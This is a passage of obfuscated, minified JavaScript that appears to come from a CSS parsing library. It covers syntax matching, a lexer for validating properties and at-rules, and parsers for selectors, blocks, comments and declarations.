Error(r(1276)+(r(2123)===e[r(1585)]?"<"+e[r(1382)]+">":"<'"+e[r(1382)]+"'>"));if(!1!==f&&null!==b&&r(2123)===e[r(1585)]&&(r(886)===e[r(1382)]&&b[r(1585)]===Et||r(1914)===e[r(1382)]&&"0"===b[r(3515)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(2820)],opts:e[r(2820)][r(2961)]||null!==d&&d[r(2961)]||null,prev:d},y={type:2,syntax:e[r(2820)],token:y[r(3386)],prev:y},e=i[r(2459)]||i[r(2668)];break}case r(2100):{const t=e[r(1382)];if(null!==b){let n=b[r(3515)];if(-1!==n[r(1721)]("\\")&&(n=n[r(2297)](/\\[09].*$/,"")),Nr(n,t)){l(),e=gr;break}}e=br;break}case r(951):case r(2111):if(null!==b&&Nr(b[r(3515)],e[r(1382)])){l(),e=gr;break}e=br;break;case r(2204):if(null!==b&&b[r(3515)]===e[r(3515)]){l(),e=gr;break}e=br;break;case r(2144):null!==b&&b[r(1585)]===Vt?Hr(y[r(3386)])?e=br:(l(),e=Lr(b)?br:gr):e=Hr(y[r(3386)])||Lr(b)?gr:br;break;case r(2213):let i="",p=w;for(;p<t[r(1914)]&&i[r(1914)]<e[r(3515)][r(1914)];p++)i+=t[p][r(3515)];if(Nr(i,e[r(3515)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1700)+e[r(1585)])}switch(Tr+=p,g){case null:console[r(2090)](r(1283)),g=r(3195),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2668)])return o;let s=o[i(2668)],a=o[i(2668)]={syntax:n[i(2820)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2261)],o[e(2261)]=n,n=o,o=r;return n}(s)[i(2261)];null!==s;){switch(s[i(1585)]){case 2:a[i(2668)][i(1478)](a={syntax:s[i(2820)],match:[]}),c[i(1478)](a);break;case 3:c[i(1593)](),a=c[c[i(1914)]-1];break;default:a[i(2668)][i(1478)]({syntax:s[i(2820)]||null,token:s[i(3386)][i(3515)],node:s[i(3386)][i(2236)]})}s=s[i(2261)]}return o}function jr(e){const n=t;function r(t){const e=a1M;return null!==t&&(e(2123)===t[e(1585)]||e(2476)===t[e(1585)]||e(2100)===t[e(1585)])}let i=null;return null!==this[n(1582)]&&function t(o){const s=n;if(Array[s(1132)](o[s(2668)])){for(let e=0;e<o[s(2668)][s(1914)];e++)if(t(o[s(2668)][e]))return r(o[s(2820)])&&i[s(2877)](o[s(2820)]),!0}else if(o[s(2236)]===e)return i=r(o[s(2820)])?[o[s(2820)]]:[],!0;return!1}(this[n(1582)]),i}function Ur(e,n){const r=t;return Wr(this,e,(t=>r(2123)===t[r(1585)]&&t[r(1382)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(2476)===t[r(1585)]&&t[r(1382)]===n))}function Ir(e){const n=t;return Wr(this,e,(t=>n(2100)===t[n(1585)]))}function Wr(e,n,r){const i=t,o=jr[i(1829)](e,n);return null!==o&&o[i(1720)](r)}function Fr(e){const n=t;return n(2236)in e?e[n(2236)]:Fr(e[n(2668)][0])}function Rr(e){const n=t;return n(2236)in e?e[n(2236)]:Rr(e[n(2668)][e[n(2668)][n(1914)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1582)]&&function t(r){const c=s;if(null!==r[c(2820)]&&r[c(2820)][c(1585)]===i&&r[c(2820)][c(1382)]===o){const t=Fr(r),i=Rr(r);e[c(2820)][c(582)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(1966)](n[o(1747)]),n[o(1747)]===i)break;n=n[o(3390)]}while(null!==n);a[o(1478)]({parent:r,nodes:t})}}))}Array[c(1132)](r[c(2668)])&&r[c(2668)][c(2800)](t)}(r[s(1582)]),a}const{hasOwnProperty:Dr}=Object[t(1194)];function Vr(e){const n=t;return n(2126)==typeof e&&isFinite(e)&&Math[n(604)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Vr(e[n(629)])&&Vr(e[n(1134)])&&Vr(e[n(2014)])}function Xr(t,e){return function(n,r){const i=a1M;if(!n||n[i(2565)]!==Object)return r(n,i(3133));for(let o in n){let s=!0;if(!1!==Dr[i(1829)](n,o)){if(i(1585)===o)n[i(1585)]!==t&&r(n,i(1927)+n[i(1585)]+i(706)+t+"`");else if(i(1524)===o){if(null===n[i(1524)])continue;if(n[i(1524)]&&n[i(1524)][i(2565)]===Object)if(i(1138)!=typeof n[i(1524)][i(1360)])o+=i(2836);else if(qr(n[i(1524)][i(1870)])){if(qr(n[i(1524)][i(1834)]))continue;o+=i(708)}else o+=i(1121);s=!1}else if(e[i(3535)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1914)];t++){const r=e[o][t];switch(r){case String:s=i(1138)==typeof n[o];break;case Boolean:s=i(2941)==typeof n[o];break;case null:s=null===n[o];break;default:i(1138)==typeof r?s=n[o]&&n[o][i(1585)]===r:Array[i(1132)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(2234)+o+i(3550)+t+i(2662));s||r(n,i(2325)+t+"."+o+"`")}}for(const o in e)Dr[i(1829)](e,o)&&!1===Dr[i(1829)](n,o)&&r(n,i(1383)+t+"."+o+i(1004))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1914)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1478)](o[r(1382)][r(757)]());else if(null===o)i[r(1478)](r(3499));else if(r(1138)==typeof o)i[r(1478)](o);else{if(!Array[r(1132)](o))throw new Error(r(2811)+o+r(2323)+n+r(2651));i[r(1478)](r(825)+(Br(o,n)||r(1003))+">")}}return i[r(1878)](r(2406))}function Zr(e,n){const r=t,i=n[r(3096)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Dr[r(1829)](i,t))continue;const n=o[t]=Array[r(1132)](i[t])?i[t][r(3405)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Jr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2820)]&&(o[t]=r?e[t][i(2820)]:ln(e[t][i(2820)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1422)](e))o[t]={prelude:s[i(1749)]&&(r?s[i(1749)][i(2820)]:ln(s[i(1749)][i(2820)],{compact:n})),descriptors:s[i(2581)]&&Jr(s[i(2581)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1M;return n(1138)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(1478)]({type:n,value:t[e(3405)](i,o),node:null}))),r}(t):e[n(2928)](t,pr)}(r,e[o(2820)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1914)];n++)if(e(2973)===t[n][e(3515)][e(757)]())return!0;return!1}(s)?Yr(null,new Error(o(2454))):(i&&(a=Cr(s,e[o(614)],e)),i&&a[o(2668)]||(a=Cr(s,n[o(2668)],e),a[o(2668)])?Yr(a[o(2668)],null,a[o(3307)]):Yr(null,new fn(a[o(701)],n[o(2820)],r,a),a[o(3307)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1723)]=kn,this[o(2820)]=r,this[o(1742)]=!1,this[o(2037)]={...n},this[o(3275)]=Object[o(3523)](null),this[o(2694)]=Object[o(3523)](null),this[o(3058)]=Object[o(3523)](null),this[o(3096)]=i||function(t){const e=o,n={};if(t[e(2236)])for(const r in t[e(2236)])if(Dr[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1723)]&&(this[o(1723)]=e[o(1723)]),e[o(2037)])for(const t of Object[o(919)](n))Array[o(1132)](e[o(2037)][t])&&(this[o(2037)][t]=e[o(2037)][t]);if(e[o(3058)])for(const[t,n]of Object[o(1422)](e[o(3058)]))this[o(2028)](t,n);if(e[o(1742)]){this[o(1742)]=!0;for(const[t,e]of Object[o(1422)]((s=this[o(2037)],{...Xn,...Bn,...Zn(s)})))this[o(2028)](t,e)}if(e[o(3275)])for(const[t,n]of Object[o(1422)](e[o(3275)]))this[o(3155)](t,n);if(e[o(2694)])for(const[t,n]of Object[o(1422)](e[o(2694)]))this[o(3066)](t,n)}var s;this[o(614)]=zr(this[o(1723)][o(1878)](o(3143)))}[t(1759)](e){const n=t;function r(t,e){o[a1M(1478)]({node:t,message:e})}const i=this[n(3096)],o=[];return this[n(2820)][n(582)](e,(function(t){const e=n;i[e(3535)](t[e(1585)])?i[t[e(1585)]][e(2578)](t,r):r(t,e(3572)+t[e(1585)]+"`")})),!!o[n(1914)]&&o}[t(3455)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1138)==typeof e||e&&o(1138)==typeof e[o(1585)],syntax:null,match:null,matchRef:null};return o(1311)==typeof e?a[o(2668)]=zr(e,s):(o(1138)==typeof e?Object[o(2210)](a,o(2820),{get:()=>(Object[o(2210)](a,o(2820),{value:mr(e)}),a[o(2820)])}):a[o(2820)]=e,Object[o(2210)](a,o(2668),{get:()=>(Object[o(2210)](a,o(2668),{value:zr(a[o(2820)],s)}),a[o(2668)])}),o(2476)===n&&Object[o(2210)](a,o(2459),{get(){const t=o,e=a[t(2820)],n=function(e){const n=t,r=e[n(1699)][0];return!1===e[n(3516)]&&1===e[n(1699)][n(1914)]&&n(3551)===r[n(1585)]&&!0===r[n(1567)]}(e)?zr({...e,terms:[e[t(1699)][0][t(920)]]},s):null;return Object[t(2210)](a,t(2459),{value:n}),n}})),a}[t(3155)](e,n){const r=t;n&&(this[r(3275)][e]={type:r(2710),name:e,prelude:n[r(1749)]?this[r(3455)](n[r(1749)],r(3541),e):null,descriptors:n[r(2581)]?Object[r(919)](n[r(2581)])[r(3383)](((t,i)=>(t[i]=this[r(3455)](n[r(2581)][i],r(3229),i,e),t)),Object[r(3523)](null)):null})}[t(3066)](e,n){const r=t;n&&(this[r(2694)][e]=this[r(3455)](n,r(2476),e))}[t(2028)](e,n){const r=t;n&&(this[r(3058)][e]=this[r(3455)](n,r(2123),e))}[t(1021)](e){const n=t;if(!this[n(1299)](e))return new mn(n(1837),"@"+e)}[t(747)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e);return!o[r(1749)]&&n?new SyntaxError(r(1688)+e+r(1390)):!o[r(1749)]||n||Qr(this,o[r(1749)],"",!1)[r(1582)]?void 0:new SyntaxError(r(1688)+e+r(1508))}[t(2285)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e),s=wn(n);return o[r(2581)]?o[r(2581)][s[r(1382)]]||o[r(2581)][s[r(3521)]]?void 0:new mn(r(1051),n):new SyntaxError(r(1688)+e+r(558))}[t(2172)](e){const n=t;if(!this[n(2221)](e))return new mn(n(1423),e)}[t(709)](e,n){const r=t,i=this[r(747)](e,n);if(i)return Yr(null,i);const o=this[r(1299)](e);return o[r(1749)]?Qr(this,o[r(1749)],n||"",!1):Yr(null,null)}[t(2220)](e,n,r){const i=t,o=this[i(2285)](e,n);if(o)return Yr(null,o);const s=this[i(1299)](e),a=wn(n);return Qr(this,s[i(2581)][a[i(1382)]]||s[i(2581)][a[i(3521)]],r,!1)}[t(2630)](e){const n=t;return n(1459)!==e[n(1585)]?Yr(null,new Error(n(717))):this[n(571)](e[n(3124)],e[n(3515)])}[t(571)](e,n){const r=t;if(vn(e)[r(3395)])return Yr(null,new Error(r(1206)));const i=this[r(2172)](e);return i?Yr(null,i):Qr(this,this[r(2221)](e),n,!0)}[t(755)](e,n){const r=t,i=this[r(2782)](e);return i?Qr(this,i,n,!1):Yr(null,new mn(r(2778),e))}[t(2668)](e,n){const r=t;return r(1138)==typeof e||e&&e[r(1585)]?(r(1138)!=typeof e&&e[r(2668)]||(e=this[r(3455)](e,r(2123),r(2302))),Qr(this,e,n,!1)):Yr(null,new mn(r(624)))}[t(1512)](e,n,r,i){return Pr(this,n,this[t(571)](e,n),r,i)}[t(2896)](e,n,r){const i=t;return Pr(this,e[i(3515)],this[i(2630)](e),n,r)}[t(879)](e,n,r){const i=t,o=[];return this[i(2820)][i(582)](e,{visit:i(1459),enter:t=>{const e=i;o[e(1478)][e(3026)](o,this[e(2896)](t,n,r))}}),o}[t(1299)](e,n=!0){const r=t,i=wn(e);return(i[r(1086)]&&n?this[r(3275)][i[r(1382)]]||this[r(3275)][i[r(3521)]]:this[r(3275)][i[r(1382)]])||null}[t(3364)](e,n=!0){const r=t,i=this[r(1299)](e,n);return i&&i[r(1749)]||null}[t(2329)](e,n){const r=t;return this[r(3275)][r(3535)](e)&&this[r(3275)][r(1772)]&&this[r(3275)][e][r(1772)][n]||null}[t(2221)](e,n=!0){const r=t,i=vn(e);return(i[r(1086)]&&n?this[r(2694)][i[r(1382)]]||this[r(2694)][i[r(3521)]]:this[r(2694)][i[r(1382)]])||null}[t(2782)](e){const n=t;return hasOwnProperty[n(1829)](this[n(3058)],e)?this[n(3058)][e]:null}[t(1763)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1M;if(a[l(2313)](e))return a[l(2475)](e);a[l(2294)](e,!1),null!==c[l(2820)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(2123)!==c[u(1585)]&&u(2476)!==c[u(1585)])return;const d=u(2123)===c[u(1585)]?t[u(3058)]:t[u(2694)],h=u(2123)===c[u(1585)]?o:s;hasOwnProperty[u(1829)](d,c[u(1382)])?r(t,c[u(1382)],h,d[c[u(1382)]])&&(i[u(1478)](n(e,a===o)+u(1181)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0)):(i[u(1478)](n(e,a===o)+u(1103)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0))},m===fr&&f===fr)throw new Error(h(1770));!function t(e){const n=h;switch(m[n(1829)](d,e),e[n(1585)]){case n(724):e[n(1699)][n(2800)](t);break;case n(3551):case n(2872):t(e[n(920)]);break;case n(2123):case n(2476):case n(2100):case n(951):case n(2111):case n(2213):case n(2204):case n(2144):break;default:throw new Error(n(2719)+e[n(1585)])}f[n(1829)](d,e)}(c)}(c[l(2820)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3058)])r(this,t,o,this[e(3058)][t]);for(const t in this[e(2694)])r(this,t,s,this[e(2694)][t]);const a=[...o[e(919)]()][e(2792)]((t=>o[e(2475)](t))),c=[...s[e(919)]()][e(2792)]((t=>s[e(2475)](t)));return a[e(1914)]||c[e(1914)]?{errors:i,types:a,properties:c}:null}[t(3546)](e,n){const r=t;return{generic:this[r(1742)],cssWideKeywords:this[r(1723)],units:this[r(2037)],types:Jr(this[r(3058)],!n,e),properties:Jr(this[r(2694)],!n,e),atrules:Gr(this[r(3275)],!n,e)}}[t(2073)](){const e=t;return JSON[e(1186)](this[e(3546)]())}}function $r(e,n){const r=t;return r(1138)==typeof n&&/^\s*\|/[r(1962)](n)?r(1138)==typeof e?e+n:n[r(2297)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(3523)](null);for(const[t,o]of Object[r(1422)](e))if(o){i[t]={};for(const e of Object[r(919)](o))n[r(1031)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1422)](n))switch(t){case r(1742):i[t]=Boolean(o);break;case r(1723):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2037):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=Array[r(1132)](n)?n:[];break;case r(3275):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1749)]||null,descriptors:{...o[r(2581)]}};if(n){s[r(1749)]=n[r(1749)]?$r(s[r(1749)],n[r(1749)]):s[r(1749)]||null;for(const[t,e]of Object[r(1422)](n[r(2581)]||{}))s[r(2581)][t]=e?$r(s[r(2581)][t],e):null;Object[r(919)](s[r(2581)])[r(1914)]||(s[r(2581)]=null)}}break;case r(3058):case r(2694):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=$r(i[t][e],n);break;case r(2768):case r(1322):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]={...i[t][e],...n};break;case r(1730):i[t]={...e[t],...o};break;case r(3576):case r(1785):i[t]={...e[t],...ti(o,[r(1511)])};break;case r(2236):i[t]={...e[t],...ti(o,[r(1382),r(3096),r(1511),r(2928),r(2317)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(2214)]+e;const o=this[r(2431)](i);for(o!==ni&&o!==ri||(n&&this[r(791)](r(1130)),i++);i<this[r(1399)];i++)Kt(this[r(2431)](i))||this[r(791)](r(2194),i)}function ci(e){return ai[t(1829)](this,0,e)}function li(e,n){const r=t;if(!this[r(1392)](this[r(2214)]+e,n)){let t="";switch(n){case ii:t=r(2410);break;case ri:t=r(1087)}this[r(791)](t,this[r(2214)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(1402)];for(;i===Wt||i===Yt;)i=this[e(959)](++n);if(i!==Ut){if(!this[e(1248)](ni,n)&&!this[e(1248)](ri,n))return null;r=this[e(1248)](ni,n)?ni:ri;do{i=this[e(959)](++n)}while(i===Wt||i===Yt);i!==Ut&&(this[e(3342)](n),ci[e(1829)](this,oi))}return n>0&&this[e(3342)](n),0===r&&(i=this[e(2431)](this[e(2214)]),i!==ni&&i!==ri&&this[e(791)](e(1056))),ci[e(1829)](this,0!==r),r===ri?"-"+this[e(1916)](Ut):this[e(1916)](Ut)}const di=t(1117),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(2214)];let r=null,i=null;if(this[e(1402)]===Ut)ci[e(1829)](this,si),i=this[e(1916)](Ut);else if(this[e(1402)]===Et&&this[e(1392)](this[e(2214)],ri))switch(r="-1",li[e(1829)](this,1,ii),this[e(1399)]-this[e(2214)]){case 2:this[e(3390)](),i=ui[e(1829)](this);break;case 3:li[e(1829)](this,2,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,2,ri),ai[e(1829)](this,3,oi),this[e(3390)](),i=this[e(1473)](n+2)}else if(this[e(1402)]===Et||this[e(1248)](ni)&&this[e(959)](1)===Et){let t=0;switch(r="1",this[e(1248)](ni)&&(t=1,this[e(3390)]()),li[e(1829)](this,0,ii),this[e(1399)]-this[e(2214)]){case 1:this[e(3390)](),i=ui[e(1829)](this);break;case 2:li[e(1829)](this,1,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,1,ri),ai[e(1829)](this,2,oi),this[e(3390)](),i=this[e(1473)](n+t+1)}}else if(this[e(1402)]===It){const t=this[e(2431)](this[e(2214)]),o=t===ni||t===ri;let s=this[e(2214)]+o;for(;s<this[e(1399)]&&Kt(this[e(2431)](s));s++);s===this[e(2214)]+o&&this[e(791)](e(2194),this[e(2214)]+o),li[e(1829)](this,s-this[e(2214)],ii),r=this[e(3368)](n,s),s+1===this[e(1399)]?(this[e(3390)](),i=ui[e(1829)](this)):(li[e(1829)](this,s-this[e(2214)]+1,ri),s+2===this[e(1399)]?(this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut)):(ai[e(1829)](this,s-this[e(2214)]+2,oi),this[e(3390)](),i=this[e(1473)](s+1)))}else this[e(791)]();return null!==r&&r[e(2431)](0)===ni&&(r=r[e(1102)](1)),null!==i&&i[e(2431)](0)===ni&&(i=i[e(1102)](1)),{type:e(1117),loc:this[e(1094)](n,this[e(2214)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3072)](t+r)}else this[n(3072)](t)}else this[n(3072)](e.b)}function pi(){const e=t;return this[e(2053)](this[e(1005)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(959)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const bi=t(2710),wi=t(3576),vi={name:String,prelude:[t(3541),t(2053),null],block:[t(2373),null]};function yi(e=!1){const n=t,r=this[n(2214)];let i,o,s=null,a=null;switch(this[n(3451)](Nt),i=this[n(1473)](r+1),o=i[n(757)](),this[n(1518)](),!1===this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&(s=this[n(1195)]?this[n(2379)](this[n(3541)][n(1623)](this,i,e),pi):pi[n(1829)](this,this[n(506)]),this[n(1518)]()),this[n(1402)]){case Dt:this[n(3390)]();break;case Jt:a=hasOwnProperty[n(1829)](this[n(3576)],o)&&n(1311)==typeof this[n(3576)][o][n(1981)]?this[n(3576)][o][n(1981)][n(1829)](this,e):this[n(2373)](gi[n(1829)](this))}return{type:n(2710),loc:this[n(1094)](r,this[n(2214)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(3386)](Nt,"@"+e[n(1382)]),null!==e[n(1749)]&&this[n(2236)](e[n(1749)]),e[n(1981)]?this[n(2236)](e[n(1981)]):this[n(3386)](Dt,";")}const ki=t(3541),Ai=t(3412),Mi={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(757)]()),this[n(1518)](),r=hasOwnProperty[n(1829)](this[n(3576)],e)&&n(1311)==typeof this[n(3576)][e][n(1749)]?this[n(3576)][e][n(1749)][n(1829)](this):this[n(693)](this[n(2768)][n(3541)]),this[n(1518)](),!0!==this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&this[n(791)](n(2305)),{type:n(3541),loc:this[n(1448)](r),children:r}}function zi(e){this[t(585)](e)}const Si=36,Ei=42,Ti=61,Ni=94,Hi=124,Li=126;function Ci(){const e=t;this[e(611)]&&this[e(791)](e(2997));const n=this[e(2214)];let r=!1;return this[e(1248)](Ei)?(r=!0,this[e(3390)]()):this[e(1248)](Hi)||this[e(3451)](Et),this[e(1248)](Hi)?this[e(2431)](this[e(2214)]+1)!==Ti?(this[e(3390)](),this[e(3451)](Et)):r&&this[e(791)](e(2631),this[e(1399)]):r&&this[e(791)](e(2154)),{type:e(1832),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function ji(){const e=t,n=this[e(2214)],r=this[e(2431)](n);return r!==Ti&&r!==Li&&r!==Ni&&r!==Si&&r!==Ei&&r!==Hi&&this[e(791)](e(786)),this[e(3390)](),r!==Ti&&(this[e(1248)](Ti)||this[e(791)](e(3224)),this[e(3390)]()),this[e(1473)](n)}const Ui=t(523),Oi={name:t(1832),matcher:[String,null],value:[t(2213),t(1832),null],flags:[String,null]};function Ii(){const e=t,n=this[e(2214)];let r,i=null,o=null,s=null;return this[e(3451)](qt),this[e(1518)](),r=Ci[e(1829)](this),this[e(1518)](),this[e(1402)]!==Xt&&(this[e(1402)]!==Et&&(i=ji[e(1829)](this),this[e(1518)](),o=this[e(1402)]===Lt?this[e(2213)]():this[e(1832)](),this[e(1518)]()),this[e(1402)]===Et&&(s=this[e(1916)](Et),this[e(1518)]())),this[e(3451)](Xt),{type:e(523),loc:this[e(1094)](n,this[e(2214)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(3386)](jt,"["),this[n(2236)](e[n(1382)]),null!==e[n(2301)]&&(this[n(3072)](e[n(2301)]),this[n(2236)](e[n(3515)])),null!==e[n(3438)]&&this[n(3386)](Et,e[n(3438)]),this[n(3386)](jt,"]")}const Fi=38;function Ri(){return this[t(2053)](null,!0)}function Pi(){const e=t;return this[e(2379)](this[e(3283)],Ri)}function Di(){const e=t;return this[e(2053)](this[e(595)],!0)}function Vi(){const e=t;if(this[e(1402)]===Dt)return Di[e(1829)](this,this[e(506)]);const n=this[e(2379)](this[e(1459)],Di);return this[e(1402)]===Dt&&this[e(3390)](),n}const qi=t(2373),Xi=t(1981),Bi={children:[[t(2710),t(3283),t(1459)]]};function Zi(e){const n=t,r=e?Vi:Pi,i=this[n(2214)];let o=this[n(2033)]();this[n(3451)](Jt);t:for(;!this[n(611)];)switch(this[n(1402)]){case Gt:break t;case Wt:case Yt:this[n(3390)]();break;case Nt:o[n(1478)](this[n(2379)](this[n(2710)][n(1623)](this,e),Ri));break;default:e&&this[n(1248)](Fi)?o[n(1478)](Pi[n(1829)](this)):o[n(1478)](r[n(1829)](this))}return this[n(611)]||this[n(3451)](Gt),{type:n(2373),loc:this[n(1094)](i,this[n(2214)]),children:o}}function Ji(e){const n=t;this[n(3386)](Jt,"{"),this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")})),this[n(3386)](Gt,"}")}const Gi=t(2094),Yi={children:[[]]};function Qi(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](qt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Xt),{type:r(2094),loc:this[r(1094)](i,this[r(2214)]),children:o}}function Ki(e){const n=t;this[n(3386)](jt,"["),this[n(585)](e),this[n(3386)](jt,"]")}const $i=t(3476),to=[];function eo(){const e=t,n=this[e(2214)];return this[e(3451)](Rt),{type:e(3476),loc:this[e(1094)](n,this[e(2214)])}}function no(){const e=t;this[e(3386)](Rt,e(3552))}const ro=t(623),io=[];function oo(){const e=t,n=this[e(2214)];return this[e(3451)](Ft),{type:e(623),loc:this[e(1094)](n,this[e(2214)])}}function so(){const e=t;this[e(3386)](Ft,e(855))}const ao=46,co=t(538),lo={name:String};function uo(){const e=t;return this[e(518)](ao),{type:e(538),loc:this[e(1094)](this[e(2214)]-1,this[e(1399)]),name:this[e(1916)](Et)}}function ho(e){const n=t;this[n(3386)](jt,"."),this[n(3386)](Et,e[n(1382)])}const mo=43,fo=47,po=62,go=126,bo=t(2467),wo={name:String};function vo(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Wt:r=" ";break;case jt:switch(this[e(2431)](this[e(2214)])){case po:case mo:case go:this[e(3390)]();break;case fo:this[e(3390)](),this[e(2946)](e(2332)),this[e(518)](fo);break;default:this[e(791)](e(3419))}r=this[e(1473)](n)}return{type:e(2467),loc:this[e(1094)](n,this[e(2214)]),name:r}}function yo(e){const n=t;this[n(3072)](e[n(1382)])}const xo=42,ko=47,Ao=t(2215),Mo={value:String};function _o(){const e=t,n=this[e(2214)];let r=this[e(1399)];return this[e(3451)](Yt),r-n+2>=2&&this[e(2431)](r-2)===xo&&this[e(2431)](r-1)===ko&&(r-=2),{type:e(2215),loc:this[e(1094)](n,this[e(2214)]),value:this[e(3368)](n+2,r)}}function zo(e){const n=t;this[n(3386)](Yt,"/*"+e[n(3515)]+"*/")}const So=new Set([Pt,Zt,St]),Eo=t(1592),To={kind:String,children:[[t(1832),t(1119),t(2376),t(2952),t(1124)]]};function No(e){const n=t;return this[n(1789)](1)===Et&&So[n(2313)](this[n(1789)](2))?this[n(1119)](e):this[n(2952)](e)}const Ho={media:No,container:No,supports(){return this[t(1124)]()}};function Lo(e=t(1053)){const n=t,r=this[n(2033)]();t:for(;!this[n(611)];)switch(this[n(1402)]){case Yt:case Wt:this[n(3390)]();continue;case Et:r[n(1478)](this[n(1832)]());break;case Bt:{let t=this[n(2379)]((()=>Ho[e][n(1829)](this,e)),(()=>null));t||(t=this[n(2379)]((()=>{const t=n;this[t(3451)](Bt);const r=this[t(1592)](e);return this[t(3451)](Zt),r}),(()=>this[n(497)](e)))),r[n(1478)](t);break}case Tt:{let t=this[n(2379)]((()=>this[n(2376)](e)),(()=>null));t||(t=this[n(497)](e)),r[n(1478)](t);break}default:break t}return r[n(3147)]&&this[n(791)](n(3044)),{type:n(1592),loc:this[n(1448)](r),kind:e,children:r}}function Co(e){const n=t;e[n(585)][n(2800)]((t=>{const e=n;e(1592)===t[e(1585)]?(this[e(3386)](Bt,"("),this[e(2236)](t),this[e(3386)](Zt,")")):this[e(2236)](t)}))}const jo=33,Uo=35,Oo=36,Io=38,Wo=42,Fo=43,Ro=47;function Po(){const e=t;return this[e(2053)](this[e(3326)],!0)}function Do(){const e=t;return this[e(2053)](this[e(3326)],!1)}function Vo(){const e=t,n=this[e(506)],r=this[e(1539)]();return e(2053)!==r[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(1248)](jo)&&!1===this[e(716)](n)&&this[e(791)](),r}const qo=t(1459),Xo=t(3067),Bo={important:[Boolean,String],property:String,value:[t(1539),t(2053)]};function Zo(){const e=t,n=this[e(2214)],r=this[e(506)],i=Go[e(1829)](this),o=yn(i),s=o?this[e(1288)]:this[e(1729)],a=o?Do:Po;let c,l=!1;this[e(1518)](),this[e(3451)](Pt);const u=this[e(506)];if(o||this[e(1518)](),c=s?this[e(2379)](Vo,a):a[e(1829)](this,this[e(506)]),o&&e(1539)===c[e(1585)]&&c[e(585)][e(3147)])for(let t=u-this[e(506)];t<=0;t++)if(this[e(959)](t)===Wt){c[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}return this[e(1248)](jo)&&(l=Yo[e(1829)](this),this[e(1518)]()),!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(716)](r)&&this[e(791)](),{type:e(1459),loc:this[e(1094)](n,this[e(2214)]),important:l,property:i,value:c}}function Jo(e){const 